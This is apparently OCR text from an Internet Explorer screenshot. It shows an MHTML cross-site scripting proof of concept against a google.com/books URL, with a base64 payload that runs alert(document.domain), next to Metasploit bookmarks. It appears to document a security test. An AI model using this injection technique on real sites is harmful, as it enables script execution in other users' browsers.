 mhtml:http://www.google.com/books?q=x%250AContent-Type%253Amultipart%252frelated%253Bboundary%2 - Windows Internet Explorer
mhtml:http://www.google.com/books?q=x%250AContent-Type%253Amultipart%252frelated%253Bboundary%253Dx--x%250AContent-Location%253Aajax%250AContent-Transfer-Encoding%253
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 Metasploit Penetration Testi... Metasploit Module Browser 文件漏洞 浏览器漏洞
mhtml:http://www.google.com/books?q=x%250ACon...
来自网页的消息
http://www.google.com/books?q=x%250AContent-Type%253Amultipart%252frelated%253Bboundary%253Dx--x%250AContent-Location%253Aajax%250AContent-Tr
ansfer-Encoding%253Abase64%250d%250a%250d%250aPHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ%252beA%253d%253d--x%250A!ajax
确定